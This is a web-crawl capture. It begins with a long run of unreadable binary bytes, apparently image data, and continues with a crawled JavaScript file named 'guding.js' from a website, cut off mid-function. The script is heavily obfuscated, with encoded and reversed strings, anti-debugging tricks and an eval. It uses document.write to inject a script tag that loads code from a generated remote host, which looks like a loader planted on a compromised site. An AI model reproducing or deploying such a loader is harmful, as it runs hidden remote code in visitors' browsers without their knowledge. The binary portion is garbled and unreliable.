�sK��j4�]:65�1*SA5��q9�Ƿ�990Z ��|��,�2�L����+	���O mL�D�-P�F0Y�}Pe�v���[@�hP�L����?:Q�PT�L�P!x�Mړ�٤��9/��O���� ���PE����Cα>�`������D�^��F�\�X�ʢ��`�.�J�����h��MxJS��@9ӻ�����Ϸ���C0Zp�L(Px�� �0�2�����87�²�(�>�S��!��#� (��LT]�������ITKE���@�NU�eT0�T?TA� ���UETW�Q��:U(U���L5TD�TX��R��]Qgu�i�ւ��ra%5� >'�U�I �<�"��*��ĝ�>�����>�.��,�V8OMr���%�1��=[�8�M쉚�Z�UZ0 ԥ('@�((�����S�5�Y5X��@����(@���؍EU��O��X������S��=9ቕYЯC�مmئ�Xdu���V�M4i�V�+Z׳`
����Z>�i0��q��:3M�h�N-�Ξ�$`+FsH�et�f�e8W��oQ��H�Eh ���CK�ؠg�XZ�����
�G�P/�<{89p��5C ��\d��=�[�u\���`
�-��u
��XC�\��S��  Y�M�]c \ߘ��-\����8 e]Q�]��A��IX  �'�$��qe�j���Z����	[w]5��0�J�J0O3���h�Ԙ�ޭA��[�E�5T�]C��2��(B�;:� ��[T�r���/���E��
��_��ߥ0`�M��`�( ��=`	�����5]�eߢ�֓��I�M�ؘ� � � ���թ�X� 	 c�\C���Z��Z	�^X��Mm)�ym�h� ���ŋi�%NЅ~�V�� ៀ`g���ݎ	H�%9�����C=1�_�b:�Y�1v HA7����(p:�c�pc8>�5���KY�e���8��bQ� SP>�"0" �9�a�( ����i���ż �!�ޟ�[��
�0(�+}�1�-�M�[Hv8G��3���D��エ6�8�1�����9:�e�I�b�c�i���k6fmf\gXfn.�l��C�bV��h�m
t�d���ɅI�d�.0Z����5��ai���(�RVf5!�s���^q�K
6a�����%(ږ��f9 ��a�c'��/.��8��n&��pig(���u!�߅�i��f>�ij�$����X��xgD��B٢<y=xv=#8��%P�%�H
Jp$��Z]; A`J���I�W⽰+|��h�V�mن�>%��R������e�_*1+�jCi�p0�Ni�.��el�����i!ڂp���vj�!����Ǧ�}m�^ �������ίv>D���ꩦ�� �&����/��/p$I�

0� !�^1P1?�_�����~�6�[�X��ʖr�ʴe� �N0��:��%S���P�v��� chl9p�ЮQ��o��o���op���Vl�@Ѯc� ��.p�m.��_jwVZv�p��>����0�E��  �;��BZa$� `�p�HBڙW[�W#��c���랥�h?�e� qu^,��a�Nȅ����EChlZ�c��]���+c�ї�.7�/7�@6Zju
2/ol4�V2�i3�r1w=	Wj5�s����?�3��3,�V@q"�"H0Z�g"5$W7e��$�l�&[(ԝ�λ���N�^%^�U���[KR21�^-�r��������۳������ue] _`����a/�c��d_�[�u�6琘 �p E@�vn�v�q���ޝ�h)?j� �>8nG'� �aJ?����ƫ&�-��b�!����v�S_:]��{b���S�[Á���Y��/7�h _`V8�߀�݋'=� �l8yd@_�xVM��@Ѓ<ȃ68�.P�Ye�����ЁlH��3���ؘ �����(z7?����Ё�g=�𢇁��B^o�vD{���XsUܸ� ���m(w� �<��h�'B��V�����up���$�:���v]k�P�o5Ǉ�aPF��5%� U�+�|�4|[;l��4ڍb']�h ����x��Wv �[7}Dd �Gy�O}��y�o������/�/}�p��G��1=�}����ׇ�Ɩ}�Ѓ�Os�����}��zV��@�y�?�W�	 � ҡ�?��m��	B�S�����m�@����^�8F{�X cزm����ŋ� &L`��A"p`#�L����.���#K��re:x.��l'R�˚,�O�̙���a8t「~�ͬ��e;sۖkej��M"`�j �V��r��5+ٲf�>����ٲc��QX�F��I+V��is���]+��v
 02����,ܥ�%<t���f%:ȾE�#�t�nu���&��HO��9gm��5p�C6w1�����gN�e0�Vլ]ݚ}��<�}�%)R�ݽ�خ���
��N���������Ϟ������ ���eV���|uaeAm3�Bh ��
���&�Eq��՘�M'�TL�h�L-���M:�8<=m� PB5@8�r�HK�ԢSP�b
'�(���>	�ve��Թ��1r� %Y�}�^���f) W�c[���bX. `g�-6�jlvi�g��2��B���w�.8�[qj�y���:���)d�XY�Qg���ry���I[ C��á�v!X:��)
�e��R
��^����k���`��HS�A������N��Ej�� �H�|��7�[n�砋n��â�M�O�*�hҸ�㓎B��� �T����Y�6�D��&K.rU��VY<��dOr �1	�[x�d�����kZ 噗�!s�h�	�b&kl`vmd3[��i�W$Н!s���DΏ�%)嵱@�ϝ��V8�c~���'+�����)��}��B���:����=%����v�w�g�İ�M��*h�&�'^ై 6`@��zx� �j;@�|k���L0��[��,
��7�h~�S�����P=��.ߎ>z���b
%�(,Ŀ������μf��5JrX5�\b�U�]|V�zݼn�F�g�ҷ��r�v)(�w]�Ѐ�D�����D_)����' p�ҩ����	MІHEb_��\ֆ��0@�%��e�@x��z���0n�+�V�S#Y��.�p�E,bVz�	> �  `rE	F$p�k`\��\�Xtd]�kQ��x.�m#��W��2���ר�� �$SLe�X��\H,ZQ)�	��3��(1O<ϋ^`�p+�p�5ΈB���=���L�;�`��y	+08�%���;<�O �3�L�h���I_ *<Xq��h�|e��tB��I��<m8��*��ǃ��XR�+���?(4&���:�,�E�Q�mT���%X)"�  D"n�	Ÿ��Dqa�;���'B1�N��=��y�q���F��/�� �|";���a�.�j�B4�ǱD�X��#���Uj�<C
��כ6��Xi�d�Ѫ�/@�����R�:��zʎ&��t�T���Ί9T�8��E
��J��/0<8j�7�v���Y^$��2=������/K �bi��y[&���7�
�+�kY� Ps��f5�a�nN�;�H D/�� ;����.�zU�>!d��>6��x�26!���rX�.��P�D�͝�p��d� t��VFg�1݊��佯�1<��b"`�:��2��@��ҕ��Vٙ�Κ��:C����|������g��b�z�:��zYq_m���`�0�ap��[��:8�$�2�!JH�[�VV���A�변ʔИ��l!f�b���+T���I�a�&�a�I�"��bԬcz��u��2�6�E̲��/��">��a�(0�^��M�9�օTv'�ETa�^�z�[cdt1~�Yx���81J@B}�h����z����8f�2�0.�B	 /(I�E`���/�^IdezLR��'иE�b���5KB��s83Ul��ɭ��
\[S�+^����
/ְ�J�� :RA�X�{��_��bа�;<	D��J	�H�i���`�lgf]�b�U�N�d��m�bS�8n�=�:�58` \�� �#?Ģ��.6� *��"B �5����<௮�p=,c <-�w�`3 'J��&���!� ����:��i����8:@r��Z͑B$y���D@	BLn�w@���9�qHI� zQ:p�/���n��k��"�z��Z�м�]z�B0$,|�5�y�Nv�s�/z��J�q���T@�pw˞_��׾&xt�C<[�=����'0<����o]�Yxm+�O`�����b���T&���5�!�28U��Ko�ӟ~�.�0L��IB��.�O\�x�������l�����^�imkgS�LH�Px�w��	� H��=Y��VIkD"�p��?��?�Ǐ���9��T`�
�z�U{��U �� ������(�A�B@A�� ��2 ��&A&�����x������-@�eA� �e\	� �����
��` �Y�h�$hB��������@�����ި���&<�����@'E�$��@�`��a����� @AP�Ra�|�PA����	O�@<����@���a� ���b!�����PvȖ�4��h�$R"%��%^�%bb&�ߓD@x���	����)�a��
pB.�Dɘ��}�@\H��S�ٞ� (��;��0��aD%��!��e0�����0� F�K�p��p�.X�a�.�%������`:���c;�����a�	��ݚ�0@�����9��l_4�֕ h]�A�a����Hd"�H����YVp`x`̙�&�D"�	*�Cr����πGh��F�nAJr����	,�\$P�4�^�A?~�����������?���yϘ|�A~D�����4�����@�eX�eI�eY��W���x�~PG�@"�9W$�\]��]�]��ZX	_�@8e��y (^�=@`�eb�%�a�
�B+��u�0�'|X$�@@9�.&�\A,�h�f1�b�Qf!�0$C!�d�&1^�tĉ��&nf���d�oc���A���q"gr&�
(gs:�s�@t�@I��M��a��<����@�u �e��(tY� r�8G<�r��>C�t�@��T�dd_� ��@ox��t�~A��t*�
Ԁ|� @(T�\Z ����8ax �A` ��F(��
܀|�@�M��`@��&����q� f}�(ٕ@w�
��Ɂ�q
��dA�G<�d� B�@
t�����UZ�	� r�c�%4ݾ���Z�$&X	�!�`�%Y @UsY	���i��ڮ�)������Y��H��"j���cF�0��12�&L85�P gzfb����&i�7�B�B�.$Ck��d��1������mz��]�)4*p�j.�q�AX��Z���j����j��j�����vO(- ��*�]Z��hX � {
� ��zk�^+�:�6��
� FF�����l����|�v��>����(�@xĚ���ÙA�i	���Xd�����g�Ѩ��@<�
k�R�+��)�Fk$�E����> � �A�c
$b�mG�R�e��)��l��ݞ����"�0�X(+�F	�2����>�d(��<-�a��C�,�b�]=ݟ+���<�+g��'$�"xHgRN��t�vj1���>�ڪ�"L�C�Ϊ���2��d�-e2AmZc�@��-%L��-8��8���b.��l���>��-8����x��tLрY�@���r�����굖@
�A�� �2�x$`�`�������	Ȯ��lȢ�����aP��uA�N������6�t�(��� �Po�ր��
������.�Y+��}v��eA��<���;�� d�z�R
� �Y��z��,Ђ��0�Ϛ���c��J�j��i�*��*p��)Y��A�6�`f�]]X��l������n�ڪ���`N��۾���� (��h�-�Nn+ q+ �7���c���@m�j�*��A'��R.������p��n-�G��,Ȃ�d>&pF
[(�)��@|m	D�ñ��� A��.}A��#������o>V�< ��N� �U������
� w/V|o��U@�	��E
������Z	���)XZ����y$#A\ A	�@Z���.
p �Mt��[�p2C�/ �u��[�M*7�ؕ�Up2Up40C��e!�
?<�Km�f�"�dF&�2Y�-��0��* ��0�KqB�-�悭J�=�s+؂- �>K�7�ªZ�m�[�)�'�3D�sI;4������qK��d0��%���q(��L�HA�ʲ�ZʬM��,��P���:���(�p�uM���Ʊ�`�$TF�F�T�t�@�b'[U�)�3e� ����T��,�����QS�(��f|o�� ������jH"�%�@I-�N��;��G��6��Z3+9g��4<[i;ggeWv��3��ig���P[��;CXN��δ @tI�3?��<NtQ�@��d�AǂB�B,0w,0t��)��)4tCK�t�E�Bu��s3�7A�P�@�n�cu[7��$����KSLe�4-��Ӏ�J��",��@g$��u ��}�B~O���@|��)�\���@��wגn�ht@,�U3�a� ����������4lk3�A����fdA��� [eT �����iW������,��ZH���_F �a��T�&���4Z�3��uFQ�5�ZL#@�\X2�3fG�l�7��;?�0��jC����I;��6紞gV'0�z�$ܳ+�3t��&�w���m7r7�r77s�pG�*,��Z��pv'�z�󦏀4��5^�pǎ�o�z�w�w{/"�x|�4�k39�Z8�Qr�%@�?������ H�@g�@��
x)�¯�Ě�����3 �������9;@��[�%���(yHATl������N�$@e� ^�ȴ\̣� �y�������B��v��ELK���)A�����Y0|�����C�^����y6�:udYF�sV7󚻹��$e{v����v�s���5��,�c"�C:'����z�7n�H���w(Lzs�G7�o����*l��`7Яzu?�|VxQxw��,%������/IJ�:|��#S��7�wr��Z{<@�#~����ҝĵ��)�Ӏ�&<�O^X��Z��Ue� �{�S�5�W��c~��@�< I~����\���S)�C9Z;�&$F
(��2�f�2L��v�x
�����S,S�̄@��Z�WF�@I�6�{|�{?k���'�������̟��Ô�g���9����ۺ �<��p�.B�"}�?������$(�� �N�@�rȐa�V�(��tqSƊ9e�xqcŉ9-�0�@
*P��5�(J�2�EJ�&-B�ϋC�5ziR�F0@�A���	jL��Zp�:�G�@z��i��.Y����t%XŚ�+�
 �B�� D�.R�������Yb��]#qyi�_�tAh��t�Д��/d͂9s����Ц-��f���Z�$M�"En}Fm�C#e��))�.U����o�۹w�=􂧷ko�Z{vw��s�����S��x�S�K�n�(�0XdNj�i$�(�"<��
 � ����:�C�z d!�$�"�<20�U8QD�Aʉ�E28 C1D�
7���p��"�x�	(" <I�z*���Z�PVH�ʣ�a(��/�ޚ
����ʡ��j�*�|@����)��K�;숂��	�KaΔ�N���.�B�L*�Dmj=�Bk�79�K��kt�9�t����4*:Ä
?;����P�T �4��ᣊ1���\/@�9$�	p�b���D�6Y��9ڄ�?*��M�8�W�xm��
Zda���Xy�I��P��R����P�1qD��}�M��#|��k+�ު-LT�r����߅#��|�B��E�*��vk��>�ݦ
M��*��tQߖ�n�J������Җ�B�S0hԂnS��\��f ��Wˍ�A/T��$�u����p`GBp*�#��-�� K�	����h��h��\���*��c��I$��s���*^��]��<5)�uĉ�3��K���	���*/F�;*��!͡:x<rɓ��N�:��Y��4ss�
Pט�� ����]�H�������f��M��u�n�꣯T��e�O�.�Լ�c��i�I�޲zB�o$hC������3X����hfAo� �hIkYh��VR��Uho_�(X�����*\��ûTYJz�P��8 |�+@K!s�h����b�­�<�QG8S�:K3�{H��q4���"���7Gt����t`O ��3"�?��"
��=�Eoz��ޥ���Lz���8�MyD���G8�\}�`1�� ��j��Pִ���a�~x��?����<`Rm%
�@���%ZI��4������j�p"4ɌW%4OsCq½�0�5�p�|�avH��_�fQ���=z�>��Q�YL!%�;J�����IP�[���t�������٦�sZ�O����Lu������=���	��B�IM�֮��ܣCńA�O��4�$zr>�9�U�(d��i�]�@X��5\�|�D�'�Zz�|��i�p�e� j���*�a��e-3�Q���'\�2��~p��|c� �Q{($�D��M�ui�]���
B�%�g�^Q���T,����W��z��x
��WН��@�Hj��u<$��u�/e�5V�����x�>b6�+Ԝ
qQ������`L@5���}(�PJO�	l�o��n���;�Abj-�7�;�V�w�AA4�!�jm%�*�^��Ԣ��K�*V�j6�#D&UAK�/:��A5���dS���b��[Uk6TxC�/锹ׯ�n����Dߙ�g�3k�L����H{R�7�ѾK��z3v6�ԛ,C�^��R5<�����L���j�ހ�%� �iI���>2X� Bp�4�EL��2˸J�2��T�2�'U�*s�/���Wvɬ]>�x	�\�V�yނmn��%+U�:�{�̚��
|�w��/�3f�;���,D�W���
�r[Ta�o��*��=�}VF�9��c�t�,<MWx�h��@��jW��A�A�����a.svKˇ+��Ax�H+[�����r�=0�%p�^`���|]����^��

�J�R�-����W�v�e`���f��٪�&R6������c0�њ��Y�)�0����l���Z�E���(�p��z	����QMV� |.J����o넗�g�
���1oQ���@��W����9�����̈���K��_{j�1�1�!e'� +��
�@"L�@:�e<���D��A��J��d��V��������d�w������k
���ܙ,�ʣ���5)Z��߁@��#�� �����3�f�|�]���^h|�a�/o����n�{���>�0��<�eo.��s6�w�=C?|��4�9�Ϋ۾������1���>�A������֞�R
<�*�A����o���	'
���jwI����������^t�o��_��{�����	�`:@�������*I ��� �+i`o1��;0#�	|`��}�_o1|O��F�:��>0Q��A���|( �-�"g��m�hO�l.Ć��p�dn�L�Ȁ���p�z�׎�
�� @s&$�,�����0��M��N��-��<��ү�
`����.G(��L�����p��Ɛ����ִ��	QKP��L�H( QpW �r.�| 'Qe��f.#�)�i���ξ�K�QMg�k��:k	5���<i�|Qyk��`	���gǰ�����o �P��Ȯ������G�zm	Ώ��C����l�L����
ӑ�~�m����	��Np����h����1s����=1�t� ��q��%q�!�l���"/r�H �/ �#9�#?2T�yz1��؊Q�����iC�P��	�������C���q�Z ����)�l	�#��Ϻ$1H�3��ޱ�����&ph(nhd&{hOt�,,q,���"�
,����+��.���zώ��\M��0-��ȴM�L�	ό��N@{���,�(/��r&�o~��r��vrwk5��v�����(������$��6��ȼ�
0�0{�"�q��7��8��8��e�1S۸�
�$#��
� L����2��.�kd�we~6`��)�`�sΓp2`;�s ��nT3_(_�%Z��`)�3:u�6Ur%y9����@5�@TA�A�P�B�`	��<�Sۖ���jUS3Q)3w���=�.���<�p$�=��C=t%^�(C���ʑ1�SG#s	�8��A�4/TH��H�hB�sB�qB�؈��P��ͤDT3Y4kF���%�s~T��hб��P>��J�>�s ^�@NqJw�G}�8CI�*$�rO���H�O��P�S�sI/�I��ꤑI14(S��P���[�3Da�(i��tD��)��
Ju2�D��E5SFg�=�@Nc��QQ�TG/�P}�Ou�v�W��WX�TX�X�	�QQk�
��I'����9'��M�r%;WU;�N;��5�)�P����3S��U]�>U@Vc���9s�N/T��#�&W�5X�_��XV$��A��Y�Y�C����I3�J�U���}4u;�L�UrdcOT� 23��s5E�(gT< ^�u^��Y!47���4Os�_	�`y�Os�P�gw�`���a��Y�@i�S?Vi��%��j*v�r�j[3c�>�53	�-(�J�r�+F��Z�n�i�ZkB��Ahu�g��g�v`uvh��h��a�Vp��m۶l6�<�b5�j��>�kk]���o�0��%��dK�55(o to@Vٖp��QcV���>�@�g��P��`a7h���l���#u��pWL>� 7bwpg�p�O?[�RMLq)���r%�ik�
c��k9�kpe(��B���\�U�/t��e�p�Na�[[�ucWhk�}	vvi�%���w���dwww�w)�x��x�v
�x��X�[�:owj��j�7W\�r�WeY��1Vl�4������(U`|o�HXZK7�M�Q�1�}�~��X[�H]�w���w��#��`�7����/0 �׀�me`�m�p��X5!W�a�>�8�)�z?z�Ѓ�M=@ʸ�A���xK7��V�hx���g�x1�2g�Xgqwe�X}��s����#/R�]���gYv[�;2���!��+YhE�#e`�x���p�Ӊ[ �O��O�O1��SYc�Ί+of�j=7>�z;�r�q��w?���X��x����E�#[�D�-�}9~����w���'Y��8�OP)Y�������X�q��u��wOy���~�Ysr�~�Y����W,~󷛣9�����ُ%�v�Y����������������	�x��� *:����O�ș�Y��փ�u�!�5+�5)(�wzuY�X�\{�����UZ�"� ( ����9�ř�����wv��ZOz�ۙ��ک����z����9�ѹ��������ڧ���{���՜�:Xo��z�z��٠�z���������
w�=�p-Z.�T �[ˮ�ك7(�KZ�G��]��G:Fy��yOX���6� <R�?@��Z������w��S��Y{�뚴[���z�e۶�ڪk{��z�c;�u��p`��[?+x��;B���u:��x�kY�%��-���(�T�(یڸX�9��!�N��7:��۽߻��[�Q��۾�;o�[����_��)z��;��[�_��?�;�M�;l�#cT�!��Q:z!�{+�)��=�(�>��׸8�1�b!���[��_�c\�g��k��U@�\�u��_��}���j<�T���ȓ�ȓ�ɛ��)��_�^@<$���%\�0\�F�=21��=��U��U��������X��'�!� �5�j�|ɕ����j�������<�\K�s�j}�]�]�e���#]��ܽ}���<��ϝ�=�/=ɇ�����m|�S�?}�C��=��c]֧��ܻM��2Ǹ��o%�u=ݕ�ջ��\;;�WBq5|���r�\B��n]��ɼ�g=��̋�j5������Uw�kI�����ם�gt��V�=���=̋ܮ���=�u�������]������]����=���]��}�7}������9�U�#�ߥ\�{�ǩ\�O �����+��Ӝ���ʃ��<W���s>zc��IX<�����+;��(C���=�m�������{�݃�����a^�~߷����-����]������{�ܟ��u��^����^쯾��^�%~��=�:���=>ә����ߵ]���ɉ\���ş\N��+�ǧ�mͭ�_��3��M��{�Y��1\��;���?��\�;{�ܳS�C����+9��S��o���������{���A��_���U���?�����O}���g���S���x�ܾ�;�3���'��o�1�#_ �=ۘ���z��\�5 T\�@��A�\Ȱ�Ç#J$�0!
(�HQ!Ǐ n�1�ɓ(!TL���Ɣ0cʜI��B'r��ɳgN@�~0AԄ6^���臝*^H��B�FX�j�Z�"R�Tx�P �	<x0��@Y�n	���P�O�A�RHʷ�C�.�
LX0���+6 ;

--- FILE ---
content_type: application/javascript
request_url: http://www.bjtqyy.com/js/guding.js
body_size: 9482
content:
function a0_0x1140(_0x568f3b,_0x352581){var _0x366d3=a0_0x320d();return a0_0x1140=function(_0x24d153,_0x4c2464){_0x24d153=_0x24d153-0x166;var _0x320d9d=_0x366d3[_0x24d153];if(a0_0x1140['kAHYox']===undefined){var _0x1140de=function(_0x7001f1){var _0x2135d9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x588637='',_0x3434f8='',_0x2b8b33=_0x588637+_0x1140de;for(var _0x239053=0x0,_0x54c6dc,_0x2c868d,_0x40a16e=0x0;_0x2c868d=_0x7001f1['charAt'](_0x40a16e++);~_0x2c868d&&(_0x54c6dc=_0x239053%0x4?_0x54c6dc*0x40+_0x2c868d:_0x2c868d,_0x239053++%0x4)?_0x588637+=_0x2b8b33['charCodeAt'](_0x40a16e+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x54c6dc>>(-0x2*_0x239053&0x6)):_0x239053:0x0){_0x2c868d=_0x2135d9['indexOf'](_0x2c868d);}for(var _0x177f59=0x0,_0x330722=_0x588637['length'];_0x177f59<_0x330722;_0x177f59++){_0x3434f8+='%'+('00'+_0x588637['charCodeAt'](_0x177f59)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3434f8);};a0_0x1140['aDBgTf']=_0x1140de,_0x568f3b=arguments,a0_0x1140['kAHYox']=!![];}var _0xd96d2=_0x366d3[0x0],_0x16947c=_0x24d153+_0xd96d2,_0x21c119=_0x568f3b[_0x16947c];if(!_0x21c119){var _0xb9a24d=function(_0x5942c8){this['WlaeLC']=_0x5942c8,this['hlNiEu']=[0x1,0x0,0x0],this['pgcsha']=function(){return'newState';},this['SINXoF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PUQyfq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xb9a24d['prototype']['oCEbWS']=function(){var _0x3c114f=new RegExp(this['SINXoF']+this['PUQyfq']),_0x19ac58=_0x3c114f['test'](this['pgcsha']['toString']())?--this['hlNiEu'][0x1]:--this['hlNiEu'][0x0];return this['alHkuf'](_0x19ac58);},_0xb9a24d['prototype']['alHkuf']=function(_0x2654be){if(!Boolean(~_0x2654be))return _0x2654be;return this['vXRwCx'](this['WlaeLC']);},_0xb9a24d['prototype']['vXRwCx']=function(_0xb57387){for(var _0x3f48ea=0x0,_0x521a19=this['hlNiEu']['length'];_0x3f48ea<_0x521a19;_0x3f48ea++){this['hlNiEu']['push'](Math['round'](Math['random']())),_0x521a19=this['hlNiEu']['length'];}return _0xb57387(this['hlNiEu'][0x0]);},new _0xb9a24d(a0_0x1140)['oCEbWS'](),_0x320d9d=a0_0x1140['aDBgTf'](_0x320d9d),_0x568f3b[_0x16947c]=_0x320d9d;}else _0x320d9d=_0x21c119;return _0x320d9d;},a0_0x1140(_0x568f3b,_0x352581);}(function(_0x3bbee2,_0x3fff2e){var _0x3cbab4=a0_0x1140,_0x4d8d60=_0x3bbee2();while(!![]){try{var _0x48edb2=parseInt(_0x3cbab4(0x1cd))/0x1+parseInt(_0x3cbab4(0x299))/0x2*(-parseInt(_0x3cbab4(0x229))/0x3)+parseInt(_0x3cbab4(0x256))/0x4*(parseInt(_0x3cbab4(0x298))/0x5)+-parseInt(_0x3cbab4(0x18e))/0x6*(-parseInt(_0x3cbab4(0x241))/0x7)+-parseInt(_0x3cbab4(0x1a2))/0x8*(-parseInt(_0x3cbab4(0x192))/0x9)+parseInt(_0x3cbab4(0x2ad))/0xa*(parseInt(_0x3cbab4(0x1bc))/0xb)+-parseInt(_0x3cbab4(0x261))/0xc;if(_0x48edb2===_0x3fff2e)break;else _0x4d8d60['push'](_0x4d8d60['shift']());}catch(_0x528bc3){_0x4d8d60['push'](_0x4d8d60['shift']());}}}(a0_0x320d,0x952e4),(function(){var _0x3e6b3f=a0_0x1140,_0x3434f8=(function(){var _0x525ca1=!![];return function(_0x1b1dfc,_0x2f2601){var _0x5c65e4=_0x525ca1?function(){if(_0x2f2601){var _0x3ccd19=_0x2f2601['app'+'ly'](_0x1b1dfc,arguments);return _0x2f2601=null,_0x3ccd19;}}:function(){};return _0x525ca1=![],_0x5c65e4;};}()),_0x2b8b33=_0x3e6b3f(0x16d)+'4',_0x239053=0x1133231,_0x54c6dc=_0x54a298(0xd)+(_0x3e6b3f(0x262)+'g'),_0x2c868d=_0x3e6b3f(0x292)+'ck',_0x40a16e='com'+_0x3e6b3f(0x22a),_0x177f59='do',_0x330722=0xca,_0xb9a24d=0x2,_0x5942c8=_0x3e6b3f(0x19e),_0x3c114f='no',_0x19ac58='no',_0x2654be=0x5,_0xb57387=0x14,_0x3f48ea=0x64,_0x521a19=0x5,_0x3e1193=0x28;function _0x2e3507(){var _0x2e2116=_0x3e6b3f,_0x1071df=function(_0x2afb27){var _0x2d5ac9=a0_0x1140,_0x40d87b=document;_0x40d87b[_0x2d5ac9(0x16e)+'te'](_0x2afb27);},_0x50e22b=_0x334d8c();for(var _0x1605ab=0x0;_0x1605ab<_0x50e22b['len'+_0x2e2116(0x28a)];_0x1605ab++){var _0x4f1780=_0x50e22b[_0x1605ab];_0x1071df(_0x4f1780);}}window[_0x3e6b3f(0x2af)+_0x3e6b3f(0x2ac)]=function(){var _0x51747b=_0x3e6b3f,_0xbf8046=_0x330722,_0x3f3329=eval('dat'+'a'+_0xbf8046)+'',_0x3416b4=_0x3f3329[_0x51747b(0x198)+_0x51747b(0x24e)+_0x51747b(0x1a4)](0x6,0x9),_0x180f35=_0x3f3329[_0x51747b(0x198)+_0x51747b(0x24e)+'ing'](0x9,0xc),_0x33d30b=_0x3f3329[_0x51747b(0x198)+'str'+_0x51747b(0x1a4)](0xc,0xf);sessionStorage['set'+'Ite'+'m']('dat'+'a'+_0xbf8046+'_',parseInt(_0x3416b4)),sessionStorage[_0x51747b(0x265)+_0x51747b(0x212)+'m'](_0x51747b(0x27e)+'a'+_0xbf8046+'__',parseInt(_0x180f35)),sessionStorage[_0x51747b(0x265)+'Ite'+'m'](_0x51747b(0x27e)+'a'+_0xbf8046+_0x51747b(0x2c1),parseInt(_0x33d30b)),sessionStorage[_0x51747b(0x265)+_0x51747b(0x212)+'m']('dat'+'a'+_0xbf8046,0x1);};function _0x334d8c(){var _0x27c3ab=_0x3e6b3f;return['<',_0x55bc3f(_0x27c3ab(0x1b8)),_0x55bc3f(_0x27c3ab(0x1ab)),'\x20on'+_0x27c3ab(0x196)+_0x27c3ab(0x277)+_0x27c3ab(0x2af)+_0x27c3ab(0x2ac)+'()\x27'+'\x20','\x20s','rc='+'\x22','ht',_0x55bc3f(_0x27c3ab(0x1b2)),':','/','/',_0x22758a(),'.',_0x55bc3f(_0x27c3ab(0x1c3)),'/',_0x177f59,'?',new Date()[_0x27c3ab(0x19a)+_0x27c3ab(0x1c5)+'e'](),_0x330722,'\x22>','<','/s','c',_0x55bc3f(_0x27c3ab(0x1ab)+'r'),'>'];}function _0x10633b(_0x32b928){var _0x5f2ce7=_0x3e6b3f,_0x2bf9b0=sessionStorage['get'+_0x5f2ce7(0x212)+'m'](_0x5f2ce7(0x27e)+'a'+_0x32b928);if(null==_0x2bf9b0)return null;var _0x1b7cae=sessionStorage[_0x5f2ce7(0x19a)+_0x5f2ce7(0x212)+'m'](_0x5f2ce7(0x27e)+'a'+_0x32b928+'_'),_0x5b3f89=sessionStorage['get'+_0x5f2ce7(0x212)+'m'](_0x5f2ce7(0x27e)+'a'+_0x32b928+'__'),_0x5519ea=sessionStorage[_0x5f2ce7(0x19a)+'Ite'+'m'](_0x5f2ce7(0x27e)+'a'+_0x32b928+_0x5f2ce7(0x2c1));return[_0x1b7cae,_0x5b3f89,_0x5519ea];}var _0x5eee1e=_0x10633b(_0x330722);null!=_0x5eee1e&&(_0x2654be=parseInt(_0x5eee1e[0x0]),_0xb57387=parseInt(_0x5eee1e[0x1]),_0x521a19=parseInt(_0x5eee1e[0x2]));var _0x39e535=_0x2654be>=_0x4cfc7a(0x1,0x64),_0x50bc7c=_0xb57387>=_0x4cfc7a(0x1,0x64),_0x446323=_0x3f48ea>=_0x4cfc7a(0x1,0x64),_0x49560f=_0x521a19>=_0x4cfc7a(0x1,0x64),_0x48cc91='',_0xdc883d=0x2;_0x2c868d+='?',_0x54c6dc+='?';var _0x89681e=_0x55bc3f(_0x3e6b3f(0x1e0)+'i.');function _0x54a298(_0x317012){var _0x20654c=_0x3e6b3f,_0x212873=_0x3434f8(this,function(){var _0xe13fa9=a0_0x1140;return _0x212873[_0xe13fa9(0x27f)+'tri'+'ng']()[_0xe13fa9(0x1e7)+_0xe13fa9(0x1af)](_0xe13fa9(0x211)+'.+)'+'+)+'+_0xe13fa9(0x28e))[_0xe13fa9(0x27f)+_0xe13fa9(0x26c)+'ng']()[_0xe13fa9(0x199)+_0xe13fa9(0x24e)+_0xe13fa9(0x187)+'or'](_0x212873)[_0xe13fa9(0x1e7)+_0xe13fa9(0x1af)](_0xe13fa9(0x211)+_0xe13fa9(0x1aa)+'+)+'+')+$');});_0x212873();var _0x413a45='';for(var _0xe9299d=0x0;_0xe9299d<_0x317012;_0xe9299d++){_0x413a45+=Math[_0x20654c(0x189)+'or'](Math['ran'+_0x20654c(0x1d3)]()*0xa);}return _0x413a45;}function _0x37dae9(_0x3e7f30){var _0x40c8c0=_0x3e6b3f,_0x449d7e='';const _0x1596fb=_0x40c8c0(0x1ef)+_0x40c8c0(0x167)+'ghi'+'jkl'+_0x40c8c0(0x1be)+_0x40c8c0(0x26e)+_0x40c8c0(0x2ba)+_0x40c8c0(0x171)+'yz';for(var _0x41f77b=0x0;_0x41f77b<_0x3e7f30;_0x41f77b++){_0x449d7e+=_0x1596fb[_0x40c8c0(0x245)+_0x40c8c0(0x247)](Math[_0x40c8c0(0x189)+'or'](Math[_0x40c8c0(0x290)+_0x40c8c0(0x1d3)]()*_0x1596fb['len'+_0x40c8c0(0x28a)]));}return _0x449d7e;}function _0x4cfc7a(_0x76f0c9,_0x2e271b){var _0x5ab34e=_0x3e6b3f;return Math[_0x5ab34e(0x189)+'or'](Math[_0x5ab34e(0x290)+_0x5ab34e(0x1d3)]()*(_0x2e271b-_0x76f0c9+0x1))+_0x76f0c9;}function _0x55bc3f(_0x39617d){var _0x3724a7=_0x3e6b3f;return _0x39617d[_0x3724a7(0x1f4)+'it']('')[_0x3724a7(0x250)+_0x3724a7(0x2b7)+'e']()['joi'+'n']('');}function _0x4dd155(_0x590f36,_0x3f8b96){var _0x5458ab=_0x3e6b3f,_0x229ff6=[];for(var _0x5af7ec=0x0;_0x5af7ec<_0x590f36[_0x5458ab(0x1ff)+_0x5458ab(0x28a)];_0x5af7ec+=_0x3f8b96){_0x229ff6[_0x5458ab(0x1a1)+'h'](_0x590f36[_0x5458ab(0x288)+'ce'](_0x5af7ec,_0x5af7ec+_0x3f8b96));}return _0x229ff6;}function _0x49c1b9(_0x3f6ec0,_0x5946fd){var _0x22cbe5=_0x3e6b3f,_0x53f488='';for(var 